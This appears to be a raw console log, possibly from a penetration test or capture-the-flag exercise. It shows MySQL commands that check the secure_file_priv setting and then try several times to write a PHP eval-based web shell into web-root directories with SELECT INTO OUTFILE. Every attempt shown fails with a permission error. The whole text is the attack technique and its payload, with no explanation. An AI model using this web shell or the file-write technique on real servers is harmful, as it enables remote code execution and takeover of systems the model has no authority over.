 mysql> show global variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.04 sec)
mysql> select '<?php @eval($_POST[pass]); ?>' into outfile '/var/www/html/shell.php';
1 - Can't create/write to file '/var/www/html/shell.php' (Errcode: 13 - Permission denied)
mysql> select '<?php @eval($_POST[pass]); ?>' into outfile '/var/www/html/shell.php';
1 - Can't create/write to file '/var/www/html/shell.php' (Errcode: 13 - Permission denied)
mysql> select '<?php @eval($_POST[pass]); ?>' into outfile '/var/www/html/administrator/shell.php';
1 - Can't create/write to file '/var/www/html/administrator/shell.php' (Errcode: 13 - Permission denied)
mysql> select '<?php @eval($_POST[pass]); ?>' into outfile '/var/www/html/administrator/logs/shell.php';
1 - Can't create/write to file '/var/www/html/administrator/logs/shell.php' (Errcode: 13 - Permission denied)